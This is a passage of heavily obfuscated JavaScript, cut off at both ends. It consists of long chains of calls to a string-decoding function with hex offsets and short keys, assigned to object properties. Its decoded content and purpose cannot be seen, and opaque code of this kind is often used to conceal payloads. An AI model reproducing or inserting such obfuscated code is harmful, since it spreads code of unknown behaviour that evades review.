(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc'